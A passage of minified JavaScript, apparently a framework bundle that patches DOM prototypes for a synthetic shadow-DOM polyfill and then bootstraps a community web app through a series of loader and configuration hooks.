e=te(Vr.apply(this,I.call(arguments))),t=A.call(e,n=>b(z(n))||Te(n));return $e(t)},writable:!0,enumerable:!0,configurable:!0}),y(Document.prototype,"getElementsByTagNameNS",{value(){const e=te(xr.apply(this,I.call(arguments))),t=A.call(e,n=>b(z(n))||Te(n));return $e(t)},writable:!0,enumerable:!0,configurable:!0}),y(c(HTMLDocument.prototype,"getElementsByName")?HTMLDocument.prototype:Document.prototype,"getElementsByName",{value(){const e=te(Gr.apply(this,I.call(arguments))),t=A.call(e,n=>b(z(n))||Te(n));return Qe(t)},writable:!0,enumerable:!0,configurable:!0}),Object.defineProperty(window,"ShadowRoot",{value:ft,configurable:!0,writable:!0});const ir=CustomEvent;if(ar.prototype=ir.prototype,window.CustomEvent=ar,typeof ClipboardEvent!="undefined"){const e=P(w(null),{copy:1,cut:1,paste:1});h(ClipboardEvent.prototype,{composed:{get(){const{type:t}=this;return e[t]===1},configurable:!0,enumerable:!0}})}const un=MutationObserver,{disconnect:Do,observe:ko,takeRecords:Fo}=un.prototype,sr="$$lwcObserverCallbackWrapper$$",cn="$$lwcNodeObservers$$",jt=new WeakMap;Ot.prototype=un.prototype,Ot.prototype.disconnect=jo,Ot.prototype.observe=Wo,Ot.prototype.takeRecords=$o,y(window,"MutationObserver",{value:Ot,configurable:!0,writable:!0}),h(Nn,{addEventListener:{value:Bo,enumerable:!0,writable:!0,configurable:!0},removeEventListener:{value:Vo,enumerable:!0,writable:!0,configurable:!0}}),h(Event.prototype,{target:{get:cr,enumerable:!0,configurable:!0},currentTarget:{get:xo,enumerable:!0,configurable:!0},composedPath:{value:dr,writable:!0,enumerable:!0,configurable:!0},srcElement:{get:cr,enumerable:!0,configurable:!0},path:{get:dr,enumerable:!0,configurable:!0}}),fr(FocusEvent),fr(MouseEvent);const Go=d.call(Text.prototype,"assignedSlot")?c(Text.prototype,"assignedSlot").get:()=>null;let fn;const Ko={childList:!0},pr=new WeakMap;h(HTMLSlotElement.prototype,{addEventListener:{value(e,t,n){HTMLElement.prototype.addEventListener.call(this,e,t,n),e==="slotchange"&&!pr.get(this)&&(pr.set(this,!0),fn||(fn=Yo()),Qt.call(fn,this,Ko))},writable:!0,enumerable:!0,configurable:!0},assignedElements:{value(e){if(ge(this)){const n=!b(e)&&he(e.flatten)?pn(this):Zt(this);return A.call(n,i=>i instanceof Element)}else return Hr.apply(this,I.call(arguments))},writable:!0,enumerable:!0,configurable:!0},assignedNodes:{value(e){return ge(this)?!b(e)&&he(e.flatten)?pn(this):Zt(this):Fr.apply(this,I.call(arguments))},writable:!0,enumerable:!0,configurable:!0},name:{get(){const e=we.call(this,"name");return O(e)?"":e},set(e){yt.call(this,"name",e)},enumerable:!0,configurable:!0},childNodes:{get(){if(ge(this)){const e=ye(this),t=O(e)?[]:ze(e,Tt(this));return Qe(t)}return D.call(this)},enumerable:!0,configurable:!0}}),h(Text.prototype,{assignedSlot:{get:hr,enumerable:!0,configurable:!0}}),h(Element.prototype,{innerHTML:{get(){return ge(this)||J(this)?qo.call(this):qe.call(this)},set(e){bt.call(this,e)},enumerable:!0,configurable:!0},outerHTML:{get(){return ge(this)||J(this)?Xo.call(this):Lr.call(this)},set(e){Ar.call(this,e)},enumerable:!0,configurable:!0},attachShadow:{value:zo,enumerable:!0,writable:!0,configurable:!0},shadowRoot:{get:Jo,enumerable:!0,configurable:!0},children:{get(){return Be(this)?Qo.call(this):Ir.call(this)},enumerable:!0,configurable:!0},childElementCount:{get(){return Be(this)?Zo.call(this):Yt.call(this)},enumerable:!0,configurable:!0},firstElementChild:{get(){return Be(this)?ei.call(this):qt.call(this)},enumerable:!0,configurable:!0},lastElementChild:{get(){return Be(this)?ti.call(this):L.call(this)},enumerable:!0,configurable:!0},assignedSlot:{get:hr,enumerable:!0,configurable:!0}}),d.call(HTMLElement.prototype,"innerHTML")&&y(HTMLElement.prototype,"innerHTML",c(Element.prototype,"innerHTML")),d.call(HTMLElement.prototype,"outerHTML")&&y(HTMLElement.prototype,"outerHTML",c(Element.prototype,"outerHTML")),d.call(HTMLElement.prototype,"children")&&y(HTMLElement.prototype,"children",c(Element.prototype,"children")),h(Element.prototype,{querySelector:{value:ni,writable:!0,enumerable:!0,configurable:!0},querySelectorAll:{value(){const e=te(Ie.apply(this,I.call(arguments))),t=ri(this,e);return Qe(t)},writable:!0,enumerable:!0,configurable:!0}}),h(Element.prototype,{getElementsByClassName:{value(){const e=te(Dr.apply(this,I.call(arguments)));return $e(hn(this,e))},writable:!0,enumerable:!0,configurable:!0},getElementsByTagName:{value(){const e=te(xt.apply(this,I.call(arguments)));return $e(hn(this,e))},writable:!0,enumerable:!0,configurable:!0},getElementsByTagNameNS:{value(){const e=te(Gt.apply(this,I.call(arguments)));return $e(hn(this,e))},writable:!0,enumerable:!0,configurable:!0}}),d.call(HTMLElement.prototype,"getElementsByClassName")&&y(HTMLElement.prototype,"getElementsByClassName",c(Element.prototype,"getElementsByClassName"));const Ct=`
    [contenteditable],
    [tabindex],
    a[href],
    area[href],
    audio[controls],
    button,
    iframe,
    input,
    select,
    textarea,
    video[controls]
`,oi=new Set(["BUTTON","INPUT","SELECT","TEXTAREA"]),mr=new WeakMap;let Lt=!1;const{blur:Nr,focus:pi}=HTMLElement.prototype;h(HTMLElement.prototype,{tabIndex:{get(){return J(this)?hi.call(this):It.call(this)},set(e){return J(this)?gi.call(this,e):En.call(this,e)},enumerable:!0,configurable:!0},blur:{value(){if(J(this))return mi.call(this);Nr.call(this)},enumerable:!0,writable:!0,configurable:!0},focus:{value(){yi.apply(this,arguments)},enumerable:!0,writable:!0,configurable:!0}}),v!==null&&H!==null&&y(HTMLElement.prototype,"innerText",{get(){return v.call(this)},set(e){H.call(this,e)},enumerable:!0,configurable:!0}),ie!==null&&ce!==null&&y(HTMLElement.prototype,"outerText",{get(){return ie.call(this)},set(e){ce.call(this,e)},enumerable:!0,configurable:!0}),y(Element.prototype,He,{set(e){const t=this[Ce];!b(t)&&t!==e&&Mt.call(this,t),b(e)||yt.call(this,e,""),this[Ce]=e},get(){return this[Ce]},configurable:!0}),y(Element.prototype,tt,{set(e){if(e){const t=this[Oe];Pr(this,t)}this[nt]=e},get(){return this[nt]},configurable:!0}),y(Element.prototype,Se,{set(e){const t=this[xe];!b(t)&&t!==e&&Mt.call(this,t),b(e)||yt.call(this,e,""),this[xe]=e},get(){return this[xe]},configurable:!0});const Or="$$DomManualKey$$",wi=function(){};let Vt;const Cr={childList:!0};y(Element.prototype,"$domManual$",{set(e){this[Or]=e,he(e)&&Ri(this)},get(){return this[Or]},configurable:!0})}}),LWR.define("@lwc/synthetic-shadow",["exports","@lwc/synthetic-shadow/v/8_20_6"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("lwr/preInit/v/0_19_7",["exports"],function(o){"use strict";const r=globalThis,a=r.LWR;a.define||a.env?r.LWR=Object.freeze({define:a.define,env:a.env}):delete r.LWR;function _(){return a}o.getClientBootstrapConfig=_,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("lwr/preInit",["exports","lwr/preInit/v/0_19_7"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("@lwrjs/app-service/communities_app/module/amd/v/0_19_7",["lwr/loaderLegacy/v/0_19_7","lwr/preInit/v/0_19_7","@lwc/synthetic-shadow/v/8_20_6","lwr/serverDataCallback/v/0_19_7","webruntime/bootstrapHook/v/1_66_1083-258_0","webruntime/hook/v/1_66_1083-258_0","webruntime/o11yHook/v/1_66_1083-258_0","webruntime/clientHook/v/1_66_1083-258_0","webruntime/dynamicImportResourceHook/v/1_66_1083-258_0","hooks/clientGuestDetectionHook/v/1_66_1083-258_0","hooks/appUserLoaderHook/v/1_66_1083-258_0","hooks/appCsrfTokenLoaderHook/v/1_66_1083-258_0","hooks/mrtPermissionsHook/v/1_66_1083-258_0","hooks/mrtFeatureFlagHook/v/1_66_1083-258_0","hooks/mrtAppLoginPathHook/v/1_66_1083-258_0","lwr/init/v/0_19_7"],function(o,r,a,_,N,P,w,h,y,c,u,d,T,g,A,M){"use strict";function k(se){return se&&typeof se=="object"&&"default"in se?se:{default:se}}var E=k(N),Q=k(P),K=k(w),j=k(h),V=k(y),q=k(c),I=k(u),ue=k(d),X=k(T),b=k(g),O=k(A);E.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),Q.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),K.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),j.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),V.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),q.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),I.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),ue.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),X.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),b.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks}),O.default({...o.services,addServerDataCallback:_.registerServerDataCallbacks});const he=r.getClientBootstrapConfig(),{serverData:fe,rootComponents:ae}=he;_.evaluateServerDataCallbacks(fe),Promise.all(ae.map(async se=>{const _e=M.toKebabCase(se),{default:Re}=await o.load(se,"@lwrjs/app-service/communities_app/module/amd/v/0_19_7");return[_e,Re]})).then(se=>M.init(se,fe)).then(()=>{globalThis?.lwcRuntimeFlags?.ENABLE_WIRE_SYNC_EMIT&&(globalThis.lwcRuntimeFlags={...globalThis.lwcRuntimeFlags,ENABLE_WIRE_SYNC_EMIT:!1})})}),LWR.define("@lwrjs/app-service/communities_app/module/amd",["exports","@lwrjs/app-service/communities_app/module/amd/v/0_19_7"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})});
